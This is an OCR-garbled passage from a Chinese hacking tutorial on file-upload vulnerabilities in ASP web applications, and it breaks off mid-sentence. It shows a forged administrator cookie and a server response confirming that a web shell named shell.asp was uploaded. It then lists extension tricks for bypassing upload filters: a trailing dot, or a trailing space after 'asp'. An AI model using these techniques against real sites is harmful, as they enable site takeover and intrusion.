 本地文件:
Cookies
NPHB, upNum=0,
aspsky=userhidden=&password=
469e80d32c0559f8&userid=1&userclass=%b9%
DC%C0%ED%D4%B1
&username=admin&usercookies=0
重置
提交
<
<body leftmargin="2" topmargin="5" marginwidth="0"
marginheight="0">
软件上传成功! 软件大小为：30K<SCRIPT
language=javascript>
parent.document.myform.DownloadUrl1.value='UploadSof
t/shell.asp'
</body>
</html>
图 16
老孙再做个总结，大家就下课吧！上传漏洞是所有漏洞中危害最
大，使用方法也最简单的漏洞，今天给你们讲的路径自定义和文
件名自定义仅仅是其中的两种而已！以后大家也许还会碰到一些
更简单的上传漏洞！比如在上传的时候，将允许上传的类型改为
asp.(注意后面多加了一个点）或者是asp 加一个空格，很有可能